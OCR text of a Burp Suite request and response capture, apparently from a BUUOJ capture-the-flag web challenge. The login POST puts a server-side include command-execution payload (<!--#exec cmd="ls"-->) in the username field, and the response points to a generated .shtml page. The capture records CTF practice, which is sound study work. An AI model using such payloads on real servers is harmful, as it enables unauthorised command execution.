 Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2f94bcb5-0a1c-496f-abda-13091d1dd612.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
10 Referer:
http://2f94bcb5-0a1c-496f-abda-13091d1dd612.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1784e7274db39b-096683fb34f743-5771031-144000-1784e7274dcc24
14 Connection: close
15
16 username=<!--#exec cmd="ls"-->&password=9162671
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 27 Apr 2021 17:36:20 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 568
6 Connection: close
7 Url_is_here: public/92d88a4aea5f78d54956c7e64ed1c08a8f4b57f3.shtml
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.27
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Login
</title>
16 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8"
17 <meta name="viewport" content="width=device-width">